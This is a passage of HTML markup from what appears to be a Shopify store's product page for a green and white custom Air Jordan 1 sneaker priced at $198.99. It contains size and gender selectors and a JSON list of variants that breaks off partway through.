              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
              <span class="visually-hidden">Close</span>
            </button>
          </div>
        </gallery-viewer>
      </div>
    </div>
  </modal-dialog>
</template>
</media-gallery>

  <div class="detail product-column-right" data-cc-animate data-cc-animate-delay="0.2s">
    <div class="product-form" data-ajax-add-to-cart="true" data-product-id="8110355644633">
      
        
            <div class="title-row" >
              <h1 class="product-title">Green White Custom Air Jordan 1</h1>
            </div>

          
      
        
            <div class="price-container" >
              <div class="product-info__price product-price product-price--large">
                
<div class="price">
  <div class="price__default">
    <span class="price__current"><span class=money>$198.99</span>
</span>
    <span class="price__was"></span></div>

  

  
    <div class="unit-price" hidden>
      <span class="visually-hidden">Unit price</span>
      <span class="unit-price__price"></span>
      <span class="unit-price__separator"> / </span>
      <span class="unit-price__unit">
      </span>
    </div>
  

  
    <div class="price__no-variant" hidden>
      <strong class="price__current">Unavailable</strong>
    </div>
  
</div>

              </div>

              <div class="price-descriptors"><form method="post" action="/cart/add" id="product_form_8110355644633" accept-charset="UTF-8" class="js-instalments-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43750803243225">
                  
<input type="hidden" name="product-id" value="8110355644633" /><input type="hidden" name="section-id" value="template--17086663753945__main" /></form>
                  <variant-content class="product-inventory-transfer"></variant-content>
                
              </div></div>

          
      
        
            <hr class="not-in-quickbuy" >

          
      
        
            <div class="input-row" >
<script src="//shecustomize.com/cdn/shop/t/15/assets/variant-picker.js?v=113699648638586899911703142463" defer></script><script src="//shecustomize.com/cdn/shop/t/15/assets/custom-select.js?v=58588404616066706311703142463" defer></script><variant-picker class="no-js-hidden" data-url="/products/green-white-custom-air-jordan-1" data-update-url="true" data-show-availability="true" data-availability-mode="down"><div class="option-selector" data-selector-type="dropdown"><label class="label" id="product-form-template--17086663753945__main-8110355644633-sizing-label">SIZING</label>

<custom-select id="product-form-template--17086663753945__main-8110355644633-sizing"><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product-form-template--17086663753945__main-8110355644633-sizing-button"
            >
      <span class="text-start">US</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="product-form-template--17086663753945__main-8110355644633-sizing-opt-0"><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-sizing-opt-0" role="option"
            data-value="US"
            
             aria-selected="true">
          <span class="pointer-events-none">US</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-sizing-opt-1" role="option"
            data-value="UK"
            
            >
          <span class="pointer-events-none">UK</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-sizing-opt-2" role="option"
            data-value="EU"
            
            >
          <span class="pointer-events-none">EU</span>
        </li></ul>
  </div></custom-select>
          </div><div class="option-selector" data-selector-type="dropdown"><label class="label" id="product-form-template--17086663753945__main-8110355644633-gender-label">GENDER</label>

<custom-select id="product-form-template--17086663753945__main-8110355644633-gender"><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product-form-template--17086663753945__main-8110355644633-gender-button"
            >
      <span class="text-start">MEN'S</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="product-form-template--17086663753945__main-8110355644633-gender-opt-0"><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-gender-opt-0" role="option"
            data-value="MEN&#39;S"
            
             aria-selected="true">
          <span class="pointer-events-none">MEN'S</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-gender-opt-1" role="option"
            data-value="WOMEN&#39;S"
            
            >
          <span class="pointer-events-none">WOMEN'S</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-gender-opt-2" role="option"
            data-value="KID&#39;S"
            
            >
          <span class="pointer-events-none">KID'S</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-gender-opt-3" role="option"
            data-value="Unisex"
            
            >
          <span class="pointer-events-none">Unisex</span>
        </li></ul>
  </div></custom-select>
          </div><div class="option-selector" data-selector-type="dropdown"><div class="flex justify-between">
                <label class="label" id="product-form-template--17086663753945__main-8110355644633-size-label">Size</label>
                <modal-opener class="no-js-hidden" data-modal="size-chart-8110355644633-template--17086663753945__main">
              <button type="button" class="link block text-sm size-chart-link" aria-haspopup="dialog">
                <span class="size-chart-link__icon"><svg class="icon icon--small icon--type-ruler" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M14.93 4.11L12.1 1.28a1 1 0 00-1.41 0L6.8 5.17.78 11.18a1 1 0 000 1.42l2.82 2.82a1 1 0 001.42 0l9.9-9.9a1 1 0 000-1.4zm-10.6 10.6L1.48 11.9l1.41-1.41 1.06 1.06a.5.5 0 00.71-.71L3.61 9.77l1.42-1.42 1.05 1.06a.5.5 0 00.71-.7L5.73 7.65l1.42-1.42L8.2 7.3c.2.2.5.2.7 0s.2-.5 0-.7L7.85 5.53 9.27 4.1l1.06 1.06a.5.5 0 00.71-.7L9.98 3.4 11.39 2l2.83 2.83-9.9 9.9z"/></svg></span>
                <span class="size-chart-link__text underline">Size guide</span>
              </button>
            </modal-opener>
            <noscript>
              <a href="/pages/sizing-chart" class="link">Size guide</a>
            </noscript>
              </div>
<custom-select id="product-form-template--17086663753945__main-8110355644633-size"><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product-form-template--17086663753945__main-8110355644633-size-button"
            >
      <span class="text-start">3</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="product-form-template--17086663753945__main-8110355644633-size-opt-0"><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-0" role="option"
            data-value="3"
            
             aria-selected="true">
          <span class="pointer-events-none">3</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-1" role="option"
            data-value="3.5"
            
            >
          <span class="pointer-events-none">3.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-2" role="option"
            data-value="4"
            
            >
          <span class="pointer-events-none">4</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-3" role="option"
            data-value="4.5"
            
            >
          <span class="pointer-events-none">4.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-4" role="option"
            data-value="5"
            
            >
          <span class="pointer-events-none">5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-5" role="option"
            data-value="5.5"
            
            >
          <span class="pointer-events-none">5.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-6" role="option"
            data-value="6"
            
            >
          <span class="pointer-events-none">6</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-7" role="option"
            data-value="6.5"
            
            >
          <span class="pointer-events-none">6.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-8" role="option"
            data-value="7"
            
            >
          <span class="pointer-events-none">7</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-9" role="option"
            data-value="7.5"
            
            >
          <span class="pointer-events-none">7.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-10" role="option"
            data-value="8"
            
            >
          <span class="pointer-events-none">8</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-11" role="option"
            data-value="8.5"
            
            >
          <span class="pointer-events-none">8.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-12" role="option"
            data-value="9"
            
            >
          <span class="pointer-events-none">9</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-13" role="option"
            data-value="9.5"
            
            >
          <span class="pointer-events-none">9.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-14" role="option"
            data-value="10"
            
            >
          <span class="pointer-events-none">10</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-15" role="option"
            data-value="10.5"
            
            >
          <span class="pointer-events-none">10.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-16" role="option"
            data-value="11"
            
            >
          <span class="pointer-events-none">11</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-17" role="option"
            data-value="12"
            
            >
          <span class="pointer-events-none">12</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-18" role="option"
            data-value="13"
            
            >
          <span class="pointer-events-none">13</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-19" role="option"
            data-value="11.5"
            
            >
          <span class="pointer-events-none">11.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-20" role="option"
            data-value="12.5"
            
            >
          <span class="pointer-events-none">12.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-21" role="option"
            data-value="13.5"
            
            >
          <span class="pointer-events-none">13.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-22" role="option"
            data-value="4Y"
            
            >
          <span class="pointer-events-none">4Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-23" role="option"
            data-value="4.5Y"
            
            >
          <span class="pointer-events-none">4.5Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-24" role="option"
            data-value="5Y"
            
            >
          <span class="pointer-events-none">5Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-25" role="option"
            data-value="5.5Y"
            
            >
          <span class="pointer-events-none">5.5Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-26" role="option"
            data-value="6Y"
            
            >
          <span class="pointer-events-none">6Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-27" role="option"
            data-value="6.5Y"
            
            >
          <span class="pointer-events-none">6.5Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-28" role="option"
            data-value="7Y"
            
            >
          <span class="pointer-events-none">7Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-29" role="option"
            data-value="35.5"
            
            >
          <span class="pointer-events-none">35.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-30" role="option"
            data-value="36"
            
            >
          <span class="pointer-events-none">36</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-31" role="option"
            data-value="36.5"
            
            >
          <span class="pointer-events-none">36.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-32" role="option"
            data-value="37.5"
            
            >
          <span class="pointer-events-none">37.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-33" role="option"
            data-value="38"
            
            >
          <span class="pointer-events-none">38</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-34" role="option"
            data-value="38.5"
            
            >
          <span class="pointer-events-none">38.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-35" role="option"
            data-value="39"
            
            >
          <span class="pointer-events-none">39</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-36" role="option"
            data-value="40"
            
            >
          <span class="pointer-events-none">40</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-37" role="option"
            data-value="40.5"
            
            >
          <span class="pointer-events-none">40.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-38" role="option"
            data-value="41"
            
            >
          <span class="pointer-events-none">41</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-39" role="option"
            data-value="42"
            
            >
          <span class="pointer-events-none">42</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-40" role="option"
            data-value="42.5"
            
            >
          <span class="pointer-events-none">42.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-41" role="option"
            data-value="43"
            
            >
          <span class="pointer-events-none">43</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-42" role="option"
            data-value="44"
            
            >
          <span class="pointer-events-none">44</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-43" role="option"
            data-value="44.5"
            
            >
          <span class="pointer-events-none">44.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-44" role="option"
            data-value="45"
            
            >
          <span class="pointer-events-none">45</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-45" role="option"
            data-value="46"
            
            >
          <span class="pointer-events-none">46</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110355644633-size-opt-46" role="option"
            data-value="47.5"
            
            >
          <span class="pointer-events-none">47.5</span>
        </li></ul>
  </div></custom-select>
          </div><script type="application/json">
        {"variants":[{"id":43750803243225,"title":"US \/ MEN'S \/ 3","option1":"US","option2":"MEN'S","option3":"3","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 3","public_title":"US \/ MEN'S \/ 3","options":["US","MEN'S","3"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803275993,"title":"US \/ MEN'S \/ 3.5","option1":"US","option2":"MEN'S","option3":"3.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 3.5","public_title":"US \/ MEN'S \/ 3.5","options":["US","MEN'S","3.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803308761,"title":"US \/ MEN'S \/ 4","option1":"US","option2":"MEN'S","option3":"4","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 4","public_title":"US \/ MEN'S \/ 4","options":["US","MEN'S","4"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803341529,"title":"US \/ MEN'S \/ 4.5","option1":"US","option2":"MEN'S","option3":"4.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 4.5","public_title":"US \/ MEN'S \/ 4.5","options":["US","MEN'S","4.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803374297,"title":"US \/ MEN'S \/ 5","option1":"US","option2":"MEN'S","option3":"5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 5","public_title":"US \/ MEN'S \/ 5","options":["US","MEN'S","5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803407065,"title":"US \/ MEN'S \/ 5.5","option1":"US","option2":"MEN'S","option3":"5.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 5.5","public_title":"US \/ MEN'S \/ 5.5","options":["US","MEN'S","5.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803439833,"title":"US \/ MEN'S \/ 6","option1":"US","option2":"MEN'S","option3":"6","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 6","public_title":"US \/ MEN'S \/ 6","options":["US","MEN'S","6"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803472601,"title":"US \/ MEN'S \/ 6.5","option1":"US","option2":"MEN'S","option3":"6.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 6.5","public_title":"US \/ MEN'S \/ 6.5","options":["US","MEN'S","6.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803505369,"title":"US \/ MEN'S \/ 7","option1":"US","option2":"MEN'S","option3":"7","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 7","public_title":"US \/ MEN'S \/ 7","options":["US","MEN'S","7"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803538137,"title":"US \/ MEN'S \/ 7.5","option1":"US","option2":"MEN'S","option3":"7.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 7.5","public_title":"US \/ MEN'S \/ 7.5","options":["US","MEN'S","7.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803570905,"title":"US \/ MEN'S \/ 8","option1":"US","option2":"MEN'S","option3":"8","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 8","public_title":"US \/ MEN'S \/ 8","options":["US","MEN'S","8"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803603673,"title":"US \/ MEN'S \/ 8.5","option1":"US","option2":"MEN'S","option3":"8.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 8.5","public_title":"US \/ MEN'S \/ 8.5","options":["US","MEN'S","8.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803636441,"title":"US \/ MEN'S \/ 9","option1":"US","option2":"MEN'S","option3":"9","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 9","public_title":"US \/ MEN'S \/ 9","options":["US","MEN'S","9"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803669209,"title":"US \/ MEN'S \/ 9.5","option1":"US","option2":"MEN'S","option3":"9.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 9.5","public_title":"US \/ MEN'S \/ 9.5","options":["US","MEN'S","9.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803701977,"title":"US \/ MEN'S \/ 10","option1":"US","option2":"MEN'S","option3":"10","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 10","public_title":"US \/ MEN'S \/ 10","options":["US","MEN'S","10"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803734745,"title":"US \/ MEN'S \/ 10.5","option1":"US","option2":"MEN'S","option3":"10.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 10.5","public_title":"US \/ MEN'S \/ 10.5","options":["US","MEN'S","10.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803767513,"title":"US \/ MEN'S \/ 11","option1":"US","option2":"MEN'S","option3":"11","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 11","public_title":"US \/ MEN'S \/ 11","options":["US","MEN'S","11"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803800281,"title":"US \/ MEN'S \/ 12","option1":"US","option2":"MEN'S","option3":"12","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 12","public_title":"US \/ MEN'S \/ 12","options":["US","MEN'S","12"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803833049,"title":"US \/ MEN'S \/ 13","option1":"US","option2":"MEN'S","option3":"13","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ MEN'S \/ 13","public_title":"US \/ MEN'S \/ 13","options":["US","MEN'S","13"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803865817,"title":"US \/ WOMEN'S \/ 5","option1":"US","option2":"WOMEN'S","option3":"5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 5","public_title":"US \/ WOMEN'S \/ 5","options":["US","WOMEN'S","5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803898585,"title":"US \/ WOMEN'S \/ 5.5","option1":"US","option2":"WOMEN'S","option3":"5.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 5.5","public_title":"US \/ WOMEN'S \/ 5.5","options":["US","WOMEN'S","5.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803931353,"title":"US \/ WOMEN'S \/ 6","option1":"US","option2":"WOMEN'S","option3":"6","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 6","public_title":"US \/ WOMEN'S \/ 6","options":["US","WOMEN'S","6"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803964121,"title":"US \/ WOMEN'S \/ 6.5","option1":"US","option2":"WOMEN'S","option3":"6.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 6.5","public_title":"US \/ WOMEN'S \/ 6.5","options":["US","WOMEN'S","6.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750803996889,"title":"US \/ WOMEN'S \/ 7","option1":"US","option2":"WOMEN'S","option3":"7","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 7","public_title":"US \/ WOMEN'S \/ 7","options":["US","WOMEN'S","7"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804029657,"title":"US \/ WOMEN'S \/ 7.5","option1":"US","option2":"WOMEN'S","option3":"7.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 7.5","public_title":"US \/ WOMEN'S \/ 7.5","options":["US","WOMEN'S","7.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804062425,"title":"US \/ WOMEN'S \/ 8","option1":"US","option2":"WOMEN'S","option3":"8","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 8","public_title":"US \/ WOMEN'S \/ 8","options":["US","WOMEN'S","8"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804095193,"title":"US \/ WOMEN'S \/ 8.5","option1":"US","option2":"WOMEN'S","option3":"8.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 8.5","public_title":"US \/ WOMEN'S \/ 8.5","options":["US","WOMEN'S","8.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804127961,"title":"US \/ WOMEN'S \/ 9","option1":"US","option2":"WOMEN'S","option3":"9","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 9","public_title":"US \/ WOMEN'S \/ 9","options":["US","WOMEN'S","9"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804160729,"title":"US \/ WOMEN'S \/ 9.5","option1":"US","option2":"WOMEN'S","option3":"9.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 9.5","public_title":"US \/ WOMEN'S \/ 9.5","options":["US","WOMEN'S","9.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804193497,"title":"US \/ WOMEN'S \/ 10","option1":"US","option2":"WOMEN'S","option3":"10","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 10","public_title":"US \/ WOMEN'S \/ 10","options":["US","WOMEN'S","10"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804226265,"title":"US \/ WOMEN'S \/ 10.5","option1":"US","option2":"WOMEN'S","option3":"10.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 10.5","public_title":"US \/ WOMEN'S \/ 10.5","options":["US","WOMEN'S","10.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804259033,"title":"US \/ WOMEN'S \/ 11","option1":"US","option2":"WOMEN'S","option3":"11","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ 